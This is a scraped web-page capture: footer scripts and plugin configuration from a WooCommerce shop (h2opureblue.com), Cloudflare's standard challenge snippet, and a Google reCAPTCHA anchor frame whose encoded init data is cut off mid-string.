<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=529cf8fc36dc4206da89" id="qlwapp-frontend-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.6.0" id="kl-identify-browser-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/js/frontend-script.js?ver=1.0.2.6" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/hoverIntent.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.12"},"ajaxurl":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"77","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/h2opureblue.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-loop-product-script-js-extra">
/* <![CDATA[ */
var viwpvs_frontend_loop_product_params = {"ajax_url":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","is_atc":"","viwpvs_position":"after_price","theme_swatches_pos":"","theme":"flatsome","greater_max_qty":"Value must be less than or equal to","less_min_qty":"Value must be greater than or equal to","cart_url":"https:\/\/h2opureblue.com\/cart-2\/","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce-product-variations-swatches/assets/js/frontend-loop-product-script.js?ver=1.0.2.6" id="vi-wpvs-frontend-loop-product-script-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.29.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.29.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/h2opureblue.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/h2opureblue.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0b3268e259"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":14609,"title":"laiamartinez_%20-%20H2O%20Pure%20Blue","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.29.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3ec634444e3f90e8996d200ae5ab8518","fragment_name":"wc_fragments_3ec634444e3f90e8996d200ae5ab8518","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=9.9.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/h2opureblue.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-includes/js/zxcvbn-async.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-admin/js/password-strength-meter.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.js?ver=9.9.4" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=5.4" id="mailchimp-woocommerce_gdpr-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AED","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/h2opureblue.com\/wp-admin\/admin-ajax.php","nonce":"a639b11194","urls":{"assets":"https:\/\/h2opureblue.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/h2opureblue.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/h2opureblue.com\/cart-2\/","checkout_page_url":"https:\/\/h2opureblue.com\/checkout\/","fragments_nonce":"daf8980d87"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/h2opureblue.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/elementor-pro/assets/js/frontend.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://h2opureblue.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js?ver=3.29.2" id="pro-elements-handlers-js"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a9ac66edaef8cc1',t:'MTc2NTAxMzUzOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDyKQrAAAAAMNT1eVx5JBCKkDjzwxmxoNEO16Q&co=aHR0cHM6Ly9oMm9wdXJlYmx1ZS5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=mgsq1we70ljz
body_size: 45571
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="R7V29ojOwY2TYngWqvcXCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="R7V29ojOwY2TYngWqvcXCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="R7V29ojOwY2TYngWqvcXCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22d8ObwqA4w69Zw73CscOuw5rCg3BkYRvDp8OHZFlCdsKvw7c1MkXCisOPwo/CrAVFw44IfUkswpwew7LClMK0wq8OwrHCu8O3wrxfwo4iw6JhF1/DpCpjIBFlw7Y/VHlKHMK7wpzDqhB5Z2UnwqLDisKRNw8fDkYJwr/Dn8Kdw6bCkcOwwrAGw43DpcOZwptreMKYw5HDn8KxwrbCgHBHw5jClMKgf8O/M8Khw4rDpcORTcOTbDwkfArDoT4vw7IqwrXDg03DqAvCjcOKw5TDny3DscOcfhXDqhtnwr4/O8OuNETDqGbCqmtHOsO2FDbCjRFww4DCqxcKw5HCmR/DoVtVwrhBfis3woEUwoBQWCDDpm95dcOWw7sVwr/DnMK+HMOyb8KPw5rDmsO5THBmw5nDt8K0w4Nnw4rCs3PCvMOcw4lKwrVWw4/[base64]/CqWJ7BWRLw7ZtWCjCoyA0UAnCoRfCsmRABwAFIVHCpcO2GMORaMOrw7jCoiDDicKjHsOaw61pe8OlTmDCrMK+NVZbLcOLB1nDuMO2VTzCl8K1w5PDscOjD8KRIsKbdHlmBDjDssKrJhPCvsK1w7/[base64]/CqHrDs8KTw6TCgBHDui/DsRXDssKLwozChcOdAsKuw5M/M8OQWsKgFMOGD8KOw44ww44Bw4LDrsKkwoBvGMKuw7jDsBtUf8KFw5lOwpcnw71Pw6xgbcKdFsO7JMOJMRwBaAVydBrDrgrDu8K9FsONwqZocyYAIcOHwrrDmx7Dh1ZFBMK4w73CrMOdw4bDvcK5KsO8w53Dpw3CpMOowo/DmnYBKcO+wpRiwpUHwr1Bwp8pwqp7wqViG1FrIMKQScKtw4VSasKAwp3DqMKUw6bDqsKnE8KTHgTDqcKTZzdQEsO4YjTDnMKdfMObOysnI8OgPFY0wpLDpD8MesKPw6QHw5TCp8Klw73CmcKhw4PCjTHCpUHCu8KfHQQhVSAawpnCvE/[base64]/DtMKoPHhDVcOpbMKAw5XCiFXDkMOvw4cXw6jCqxLCu8K0OGvCtcOgbsK/NFHCmEvDmElEwohKw61qwovDiEvCgsKQbkzCgsOfAGHDigHDqGg5w77DjDEOw5kkw57CoQc2wrgKQsKQKcKhwq7DqT0sw5PCocOnfMOlw4Nxw5IQwrnCiB0VM3/CsUfCscKtw4LDk2zDrmodUS4OPsKLwq1Mwq3Dq8KtwoXDuXTCmz8VwqMGT8KKwo3Dt8Kfw6jCljcfwrBgH8K+wofCgsO5XV4kwpwHd8OnWsKcwq96SybChVkLw4vCsMOCVyoLbEHDjMKUF8O/w5jDjcKfF8KSw4kMH8OsYhDDk2XDs8KZbMO0w5/DhsKkw5ZmZAk0w6UUVRXDicO5w4FZPyXDiA/CsMOnwqN+Wjkvw5DCvQ0OwociKwHCk8OQw4nCtGxBw4VFwqXCuyvDkQRgw5jCgXXCmsK9w5YCFcKrwq/DqTnDk2nCl8O9wpsmaxwGw64DwrFOcsOlCcOOwpvCkwPCqUfCqsKdbAZAbcKjwojCksO8wrLDg8KAIT40ZhjDlwvDq8K9ZVM3YMKzX8OYw5/[base64]/DiMORPh/DjcOWworCrMOUFmABcsKQw5UvwqPCvm17aitcwpIMw6E4PllqfsOVw6lLdVrCtGrCmgg9woPDuMOaw68zw7bDrDFkw6/CisKYTMOpPm8fUn4Uw57Dnj3Dp11CeBHDu8OIacKew5Q9w6lhEcKowprDgAbDpDF2w6I+WsOzcMKKwpPCtwNMwo9rWSHDu8KWw5jDsG/Dk8ONwol5w6M2FXnCt0EKW2bCvULCkcKrA8O8DcKTwrDCtsOUwqJaCsKGwoJYaWLDtsKEEynCmhNrAWXCmcO/[base64]/DjlvDgxPDvEQ6W8OdV1lpJ8KWw6HCvsKASWnCvirDuAHCh8Kdw4FQwrk/d8Ocw5PDvsO7w6s5wpxHWsOJNGhJwrELWnbDmsOwcMOaw5rCnEIoEiDDpA/DrcKzw4LCscKUw7LDtiJ6w4fCkWvClMKuw54ZwqDCiS97WsOFMMKyw7rDpsODEhbCv2VNwpfCoMOswpQGw7HDsk7CksKodQszFCM4WTQ6VcKYw5fCoV5Mc8OSw4srIsKnYFPDscO7woDCmcKUwoRGGWUJDm4TUhhzCsOWw5w9VibCocObL8Kvw5Q/RnvDrCjCvlvCo8KPwoDCh1hiaWkHw4VXDj3DiAlTw50hXcKcw6rDhmLClMOWw4NIw6PCm8KHT8KmYWzCgMOUw4jDgsOyfMOpw7rCk8KNwoQMwpwSwql2w4XCucO8w4o/wq/Di8KHw5XDjipbAcOlWcOhZ03DmHAQw6XCq2Inw4rDlTBIwr87w6bCu13DqTsGK8OKw6l3FsO5XcKmRcKaw6sJw4rClUnCksODS2IEPRPDiEvCpShQwoBdZ8KwOFh/[base64]/ChkfDtcKzw5QgGMKFBnY5w5nDkmDDlgjDgcKtWcOnwqHCpTEeZXLCmyzDnmfCji9RcTHCncOuwoc6w6LDmcKffTrClD1TFGvDl8KSwoPDiF/DvMObL1PDg8OXIEdPw4gSw4vDvsKQdG/CrMO1LiwARcO7NA3DhUfDt8OqFD/CvBgcNMK7wqHCrcKRcsOCw6HCtVhhwqRIwplHESnCrsONKMOvwp8JIgxKKDJDecK7WwRHd3zDtwNfQQl/[base64]/EsKWwqdRdiPDolPCsFAfw6k1TnTDk8O7woLDuXbDu8O7Z8OGw4MsEyd3Ah3CkBdSwrrDgsO6JTjDmMKDCxJeH8OEw7/DpsKAw7zCnBzCjcOsK3fCpMKYw4IKwovDnA7CksOuN8O/[base64]/Cp2wDw45Dw47DmcOMwqfDhMOhLgJwwpUaJ8KjZVYhPQfCjDhDRSBowrhpTGxJZm5/XllPJgAWw7MaAFjCo8K+U8OqwqXDgjfDk8O5EcOAUXdkwr7DtcKCXDckwpIda8KTw4DCkS3DqcOXRhLDkMOKw6XCs8OgwoI1worCpcKbcVBKwp/[base64]/wpzChgpGwpDDkcOcwqxIw6Iqw4EJAFYEw4TDksKkXADCncOWSTXCiWbDgsOwNWB8woAYwrYZw5Bow7/[base64]/[base64]/Dnn/DtMKXOkMywq/[base64]/DiMK3wo4rGAbCusOfR1bDnngTYlrDssOSAMKmSMONw79gQMK6w5RvY0MoJiDCjQwtWjxZw7pBeFNMYTo0TX0dw4hvw7ofwpltwrzCgDlFw5F8w6guHMOLw7xaCsKjIcKfw6Asw4oMbVAVw7szBsOawpk4w5nDpyhTwrxJG8OqUi8fwq7CgcOaVcKLwow7cxwVMcOab3/Di0J1wqzDk8KhBzLDhUfCosKKKMOpC8K/T8K1wp3Cj1dkwockwrHCvVLCkMO6TMOYwoLDnMKow74qwr0Bw49mbmrCt8KaBsOdTMOFfCPDsFnDpMOMw4nDlwVMwqcbw6TCusK9woJ0w7LDp8KGUcO2bMKpG8OYV1nCgQBiwozDlDh/RzHDpsOzUEMADcKecsKEw5dDey7DncKyLcO1SBfDtkjCucKAw6zCuWpRwp0lw5t8w6TDvQrDscKgQAkkwqIywprDucKgwpnCtMOgwo1Qwq/[base64]/[base64]/[base64]/DksKfccKYTltewpfCmMOcGsO5aijCqMOYw7gBMcKfw5ZOw50LfRFBE8O6LmjCrV/CuMO2JcOfJivCmcOYw7FnwqYZwqzDt8OcwpfDu34sw6EHwoUDWsKlKMOWYwdXPsOxw6/Cki1+dnrDh8OtUClbAMKyVTkdwrFWW3jDsMKLa8KdfjvCplTCiksDH8O9wrEnVQMuK3zCpMK6BXXCq8KLw6RhGcO8woTDqcOUEMO5ccKnw5fCisK9wozCmiVOw53DicKQG8K6BMKxb8KwfzzCk2HCscOXF8KTDTAYwoF8w63Cl0nDvk8nBc